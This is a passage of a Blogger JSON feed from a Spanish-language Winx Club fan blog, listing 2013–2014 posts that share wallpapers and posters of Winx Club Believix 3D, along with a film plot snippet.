Havram para Eraklyon continental en la nave voladora, con las Winx vuelan a su alrededor y las burlas a los vencidos Trix, que están suspendidas en el mástil de la nave y luchando furiosamente.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5661479420005441504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5661479420005441504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/especial-10-aniversario-winx-club_28.html","title":"Especial 10º Aniversario Winx Club: Película Winx Club Aventura Magica"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XUPCCUifpfb60wJ_rFZDFbiWqdjFrococwXMllBoRgPWWbp9CJHAyC0Sf9bq6v7p75sISiu2xFH4igZJC9GlOoAj3duaiwInvHF5ryVyWJvgv8739wStDvr7Dbp4R_351AksSSYrbiA\/s72-c\/Magica+Aventura++(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7915196241880480192"},"published":{"$t":"2014-01-11T18:00:00.000+01:00"},"updated":{"$t":"2014-01-11T18:00:03.009+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Winx Club Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimN-RC8mXRVeMCoiUTFMa5OuRKIYJVsS5g5KoqrkvPRH6RN1W2Jjro1F67WU_5i2RFYEvMy4Jt2oQDKFKZpRsiQOcljdMHXU55IxfK6WRi10kl6T7sKz13_AgSFfFfl7LkrLhs5k-7JuA\/s1600\/winx-quiz-become-a-winx-fairy-large-marge.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimN-RC8mXRVeMCoiUTFMa5OuRKIYJVsS5g5KoqrkvPRH6RN1W2Jjro1F67WU_5i2RFYEvMy4Jt2oQDKFKZpRsiQOcljdMHXU55IxfK6WRi10kl6T7sKz13_AgSFfFfl7LkrLhs5k-7JuA\/s1600\/winx-quiz-become-a-winx-fairy-large-marge.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7915196241880480192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7915196241880480192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/fondo-de-pantalla-winx-club-believix-3d.html","title":"Fondo de pantalla Winx Club Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimN-RC8mXRVeMCoiUTFMa5OuRKIYJVsS5g5KoqrkvPRH6RN1W2Jjro1F67WU_5i2RFYEvMy4Jt2oQDKFKZpRsiQOcljdMHXU55IxfK6WRi10kl6T7sKz13_AgSFfFfl7LkrLhs5k-7JuA\/s72-c\/winx-quiz-become-a-winx-fairy-large-marge.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6142023233634601987"},"published":{"$t":"2013-09-30T18:15:00.000+02:00"},"updated":{"$t":"2013-09-30T18:15:00.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡¡Nuevas imágenes Winx Club Believix 3D versión Nick!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiULPodOjXwtnwmP7zH8k3I04aUlKJZ55mL7gLlq5gC6hHuFrpwwNwx8Bz32MCPDyfRnIFC_eATJwBzo5ggK_Xo98iSby05isQT2bZBUdPqNHMKa8N_waqfJs-sLX6H4KLX_VIM2qNnJkU\/s1600\/Unknown-5.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiULPodOjXwtnwmP7zH8k3I04aUlKJZ55mL7gLlq5gC6hHuFrpwwNwx8Bz32MCPDyfRnIFC_eATJwBzo5ggK_Xo98iSby05isQT2bZBUdPqNHMKa8N_waqfJs-sLX6H4KLX_VIM2qNnJkU\/s320\/Unknown-5.png\" width=\"273\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgegMSVwUUUgSBwm6yFQVDOqUSlIyLILXmlD4DG9KFas26CtaD1uoF1CyDou8cI95hBfzJ-fkhpOwCnh3mk9EY7dcN144C8pn5dgW1TMfZKQQNakyYrhJUZnTqXoRZmhvGk1ZgkTqtE-LA\/s1600\/Unknown.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgegMSVwUUUgSBwm6yFQVDOqUSlIyLILXmlD4DG9KFas26CtaD1uoF1CyDou8cI95hBfzJ-fkhpOwCnh3mk9EY7dcN144C8pn5dgW1TMfZKQQNakyYrhJUZnTqXoRZmhvGk1ZgkTqtE-LA\/s320\/Unknown.png\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZjLYu52h06us5h_eIrTpPSotCRO6824LpsGwzJmO-iRDZCQScO2DfbuFXJOvlTlrojYc1l_4yBR94mBHraY-V7OfQ4CfPrm4t4IfdcNYD6m8QWrNFrRj0NO4b3V4Ph8ATvR6fR93s_EU\/s1600\/Unknown-2.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZjLYu52h06us5h_eIrTpPSotCRO6824LpsGwzJmO-iRDZCQScO2DfbuFXJOvlTlrojYc1l_4yBR94mBHraY-V7OfQ4CfPrm4t4IfdcNYD6m8QWrNFrRj0NO4b3V4Ph8ATvR6fR93s_EU\/s320\/Unknown-2.png\" width=\"315\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvcLQdrptIeXE7PjoxlBqvOMjFtmNjmPvZsb0JWKzi-MePLtzPBrw_ofUbyJEHmxhh2hWkyFEe1lf1_sU8oEPtjnC8FqxJjAW13-sxZva757M-ZCWCuuw_EFkzILwXqge5NK8MjozqhA\/s1600\/Unknown-3.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvcLQdrptIeXE7PjoxlBqvOMjFtmNjmPvZsb0JWKzi-MePLtzPBrw_ofUbyJEHmxhh2hWkyFEe1lf1_sU8oEPtjnC8FqxJjAW13-sxZva757M-ZCWCuuw_EFkzILwXqge5NK8MjozqhA\/s320\/Unknown-3.png\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBaXsqKWt0i05QKsEZSQiG-CF2fJVraaf_ZWszlQNSdUxW9a5bBumBFkFAeCz1GHbXI0iClauWxUeluiVFj3TOVxUuD3SbQeyRpHkixV6Jq1IARl1NBfN9ArURZ7nXCShr0H47S9ml1M\/s1600\/Unknown-1.png\"\u003E\u003Cimg border=\"0\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBaXsqKWt0i05QKsEZSQiG-CF2fJVraaf_ZWszlQNSdUxW9a5bBumBFkFAeCz1GHbXI0iClauWxUeluiVFj3TOVxUuD3SbQeyRpHkixV6Jq1IARl1NBfN9ArURZ7nXCShr0H47S9ml1M\/s400\/Unknown-1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_gBHHzC7-BrBXhaGpBqNOIMxfOcbdevi1ZQunZ8PfMkw0YEdP7pxa-1jzDSTZVw9zoEZi1sPzH66NpkrzZgfl65r8NKHfMWwiDgiL5QRep_OtVDASmkGHKUv4R06JimyubU5G1lL2LXc\/s1600\/Unknown-6.png\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_gBHHzC7-BrBXhaGpBqNOIMxfOcbdevi1ZQunZ8PfMkw0YEdP7pxa-1jzDSTZVw9zoEZi1sPzH66NpkrzZgfl65r8NKHfMWwiDgiL5QRep_OtVDASmkGHKUv4R06JimyubU5G1lL2LXc\/s200\/Unknown-6.png\" width=\"170\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6142023233634601987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6142023233634601987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/nuevas-imagenes-winx-club-believix-3d.html","title":"¡¡Nuevas imágenes Winx Club Believix 3D versión Nick!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiULPodOjXwtnwmP7zH8k3I04aUlKJZ55mL7gLlq5gC6hHuFrpwwNwx8Bz32MCPDyfRnIFC_eATJwBzo5ggK_Xo98iSby05isQT2bZBUdPqNHMKa8N_waqfJs-sLX6H4KLX_VIM2qNnJkU\/s72-c\/Unknown-5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-140976158772111018"},"published":{"$t":"2013-09-23T18:00:00.000+02:00"},"updated":{"$t":"2013-09-23T18:00:05.604+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Winx Club Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD6UIuWkZZBw7OBrchSEjr_gl94bMA_Ot7SMycxC2XX0QZiIGDB6Hfnz_esrQJxYjjqBz4XGwUZ7clpDc9hp-k6UZQWB2Krae_JG_yPZVxsB_SDgg135NmR6w5ZIVJ6I_cuuCnHeG2bs\/s1600\/WinxDesktop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD6UIuWkZZBw7OBrchSEjr_gl94bMA_Ot7SMycxC2XX0QZiIGDB6Hfnz_esrQJxYjjqBz4XGwUZ7clpDc9hp-k6UZQWB2Krae_JG_yPZVxsB_SDgg135NmR6w5ZIVJ6I_cuuCnHeG2bs\/s1600\/WinxDesktop.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/140976158772111018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/140976158772111018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-winx-club-believix-3d.html","title":"Fondo de pantalla Winx Club Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD6UIuWkZZBw7OBrchSEjr_gl94bMA_Ot7SMycxC2XX0QZiIGDB6Hfnz_esrQJxYjjqBz4XGwUZ7clpDc9hp-k6UZQWB2Krae_JG_yPZVxsB_SDgg135NmR6w5ZIVJ6I_cuuCnHeG2bs\/s72-c\/WinxDesktop.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3882141061976421065"},"published":{"$t":"2013-09-21T18:00:00.000+02:00"},"updated":{"$t":"2013-09-21T18:00:03.727+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Póster Bloom Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-y3wc0IBhlrSsVPhJtzwvCa2lVAzjNyHc3nKJlMRaT53OcVqniN77kKGSIxHD-uIrqKRoSVUjXhH7T_dY6PPyGPgjwPvV_VS9yMQuIRTqzrl0vXOUpfj5kr8LXziguoJ_Z9GKDSdYLN4\/s1600\/$(KGrHqRHJDoFIpwEbVObBSOz6w(L!w~~60_57.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-y3wc0IBhlrSsVPhJtzwvCa2lVAzjNyHc3nKJlMRaT53OcVqniN77kKGSIxHD-uIrqKRoSVUjXhH7T_dY6PPyGPgjwPvV_VS9yMQuIRTqzrl0vXOUpfj5kr8LXziguoJ_Z9GKDSdYLN4\/s1600\/$(KGrHqRHJDoFIpwEbVObBSOz6w(L!w~~60_57.JPG\" height=\"640\" width=\"487\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3882141061976421065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3882141061976421065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/poster-bloom-believix-3d.html","title":"Póster Bloom Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-y3wc0IBhlrSsVPhJtzwvCa2lVAzjNyHc3nKJlMRaT53OcVqniN77kKGSIxHD-uIrqKRoSVUjXhH7T_dY6PPyGPgjwPvV_VS9yMQuIRTqzrl0vXOUpfj5kr8LXziguoJ_Z9GKDSdYLN4\/s72-c\/$(KGrHqRHJDoFIpwEbVObBSOz6w(L!w~~60_57.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3421955152405209131"},"published":{"$t":"2013-08-01T18:00:00.000+02:00"},"updated":{"$t":"2013-08-01T18:00:04.096+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Winx Club Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHsFx_aMOdnnpG8OOV9fypnG6J9054RpWGTnpv1nzG98ya6HoBIgWPR7893psuV2ESuJFn8Qfs446VXaHyA4h92ViKlciB5WxsszfF2tYDlhyUmG6VwXwtuwJlEojIDfHTg_FyrJGQVJ8\/s1600\/bg1+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHsFx_aMOdnnpG8OOV9fypnG6J9054RpWGTnpv1nzG98ya6HoBIgWPR7893psuV2ESuJFn8Qfs446VXaHyA4h92ViKlciB5WxsszfF2tYDlhyUmG6VwXwtuwJlEojIDfHTg_FyrJGQVJ8\/s640\/bg1+(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3421955152405209131"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3421955152405209131"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/fondo-de-pantalla-winx-club-believix-3d.html","title":"Fondo de pantalla Winx Club Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHsFx_aMOdnnpG8OOV9fypnG6J9054RpWGTnpv1nzG98ya6HoBIgWPR7893psuV2ESuJFn8Qfs446VXaHyA4h92ViKlciB5WxsszfF2tYDlhyUmG6VwXwtuwJlEojIDfHTg_FyrJGQVJ8\/s72-c\/bg1+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7126530373804654322"},"published":{"$t":"2013-07-31T19:30:00.000+02:00"},"updated":{"$t":"2013-07-31T19:30:00.211+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Poster Winx Club Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvnppadSPro5-l2FhotpYkU295_M-4-OF_iVtm6VmZxHoxoN6aEfYJ-2SXV_8pJD1fLj5KDa_XDwcg7LBsW6o1BqQ2m6mQog-Ouux2HdlFyYwItGeLUcjwRB77CmSl2_-3KcbhrzifgE\/s1600\/$(KGrHqJ,!ooFHjvkcRoWBR99fnn5WQ~~60_57.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvnppadSPro5-l2FhotpYkU295_M-4-OF_iVtm6VmZxHoxoN6aEfYJ-2SXV_8pJD1fLj5KDa_XDwcg7LBsW6o1BqQ2m6mQog-Ouux2HdlFyYwItGeLUcjwRB77CmSl2_-3KcbhrzifgE\/s640\/$(KGrHqJ,!ooFHjvkcRoWBR99fnn5WQ~~60_57.JPG\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7126530373804654322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7126530373804654322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/poster-winx-club-believix-3d.html","title":"Poster Winx Club Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvnppadSPro5-l2FhotpYkU295_M-4-OF_iVtm6VmZxHoxoN6aEfYJ-2SXV_8pJD1fLj5KDa_XDwcg7LBsW6o1BqQ2m6mQog-Ouux2HdlFyYwItGeLUcjwRB77CmSl2_-3KcbhrzifgE\/s72-c\/$(KGrHqJ,!ooFHjvkcRoWBR99fnn5WQ~~60_57.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6346221949181406291"},"published":{"$t":"2013-07-17T18:15:00.000+02:00"},"updated":{"$t":"2013-07-17T18:15:00.758+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡Nuevos posters Winx Club Believix 3D!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMf7T2LzDEg93LfkCf-fJ2QNlPOaR1CTensty6zWidaOsRbNRWACW0ejErsnmQFOryPo_XMviS8hPtcz3xIWGaUm9TOmDDvh2u02p4yInXY_apDqvpKfPDHPrq7Bh6Bv3j-mFqUiI9oms\/s1600\/FLHbp4JF2UY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMf7T2LzDEg93LfkCf-fJ2QNlPOaR1CTensty6zWidaOsRbNRWACW0ejErsnmQFOryPo_XMviS8hPtcz3xIWGaUm9TOmDDvh2u02p4yInXY_apDqvpKfPDHPrq7Bh6Bv3j-mFqUiI9oms\/s1600\/FLHbp4JF2UY.jpg\" height=\"241\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV26KJekLJ29bW4YO4_k94M9M87ai06KK9astqyLQidnyZP0f8ITzc_ytEm-P8Rbac57VnsVfmLdA5SqTy9vX1TSMxwBFyvZWi6APRKWbS9DH0rCtpxH02V7ll2S2iteg19kH2oTj5Z0\/s1600\/-HiUWxmwdsE.jpg\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV26KJekLJ29bW4YO4_k94M9M87ai06KK9astqyLQidnyZP0f8ITzc_ytEm-P8Rbac57VnsVfmLdA5SqTy9vX1TSMxwBFyvZWi6APRKWbS9DH0rCtpxH02V7ll2S2iteg19kH2oTj5Z0\/s1600\/-HiUWxmwdsE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8PitLX5LGeM_46Oe-dc5wBwlSq9MrRp9BnNhjWITgp_QW-HEFcV2z2WzLNkqoh9ycdn6OAuMYR6GjdMSGFfVIGHYfgoNhclEV2sMRcD5jTDJrQNN8JpO-oBRNYuFyK3OkRVfKDHII_s\/s1600\/0GsfN9Tbla4.jpg\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8PitLX5LGeM_46Oe-dc5wBwlSq9MrRp9BnNhjWITgp_QW-HEFcV2z2WzLNkqoh9ycdn6OAuMYR6GjdMSGFfVIGHYfgoNhclEV2sMRcD5jTDJrQNN8JpO-oBRNYuFyK3OkRVfKDHII_s\/s1600\/0GsfN9Tbla4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhSRvB6yTZv9P8NyDSkUFY2vKeLnSlDZMDja4yZDFr90o060P5jTzIOtvUtF01cwLsu8JgHnXc2G_ogzLoFCQ68NYdWj0fZWmL2hYbku6WXQ83flWJMKuVGkZpGn4VQLVj5MjraukDco\/s1600\/1JvhiuchHKY.jpg\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhSRvB6yTZv9P8NyDSkUFY2vKeLnSlDZMDja4yZDFr90o060P5jTzIOtvUtF01cwLsu8JgHnXc2G_ogzLoFCQ68NYdWj0fZWmL2hYbku6WXQ83flWJMKuVGkZpGn4VQLVj5MjraukDco\/s1600\/1JvhiuchHKY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcTeKT1tA3-MoqyF7NODho014_sZe2K6RSjH-xgU-XhGUVllr5eCa7FnLK7yp2aD1B1CEPyRuVLHzGX37fE3L86iIvISZWdBC5Yqw7RWb3BDft30Me_44kYIojibZWvK6mcN44vuOBqfQ\/s1600\/lI3QPj93cPk.jpg\"\u003E\u003Cimg border=\"0\" height=\"193\" 